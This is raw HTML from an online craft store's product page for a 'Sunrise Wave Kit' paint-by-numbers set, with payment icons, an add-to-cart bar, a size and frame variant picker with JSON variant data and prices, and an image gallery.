                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--15726197473343__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--15726197473343__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--15726197473343__main"
                        src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&width=500"
                        alt="Sunrise Wave Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Sunrise Wave Kit - Paint By Numbers
                        </h4>
                      
                      


                          
  

              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39572271890495">
                  
<input type="hidden" name="product-id" value="6855484997695" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="sunrise-wave-kit-paint-by-numbers" 
     data-source="asset" 
     version="1.0.0">
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--15726197473343__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--15726197473343__main"
                          data-url="/products/sunrise-wave-kit-paint-by-numbers"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,No Frame'
                                      data-options='30x40cm / 12x16",No Frame'
                                      
                                        selected
                                      
                                      
                                    >
                                      30x40cm / 12x16" / No Frame
                                    </option>
                                  
                                    <option
                                      value='30x40cm / 12x16&quot;,With DIY Frame'
                                      data-options='30x40cm / 12x16",With DIY Frame'
                                      
                                      
                                    >
                                      30x40cm / 12x16" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm / 16x20&quot;,No Frame'
                                      data-options='40x50cm / 16x20",No Frame'
                                      
                                      
                                    >
                                      40x50cm / 16x20" / No Frame
                                    </option>
                                  
                                    <option
                                      value='40x50cm / 16x20&quot;,With DIY Frame'
                                      data-options='40x50cm / 16x20",With DIY Frame'
                                      
                                      
                                    >
                                      40x50cm / 16x20" / With DIY Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,No Frame'
                                      data-options='50x65cm / 20x26",No Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / No Frame
                                    </option>
                                  
                                    <option
                                      value='50x65cm / 20x26&quot;,With DIY Frame'
                                      data-options='50x65cm / 20x26",With DIY Frame'
                                      
                                      
                                    >
                                      50x65cm / 20x26" / With DIY Frame
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":39572271890495,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC41981-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572271857727,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340743231,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC41981-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340775999,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340808767,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC41981-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340841535,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--15726197473343__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--15726197473343__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/sunrise-wave-kit-paint-by-numbers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15726197473343__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15726197473343__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&width=550 550w,//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&width=1445"
    alt="Sunrise Wave Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245426643007"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&width=550 550w,//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&width=1445"
    alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245427232831"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&width=550 550w,//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&width=1445"
    alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245427331135"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&width=550 550w,//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&width=1445"
    alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245427855423"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&width=550 550w,//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560&width=1445"
    alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245429166143"
  ></div>
  </div>
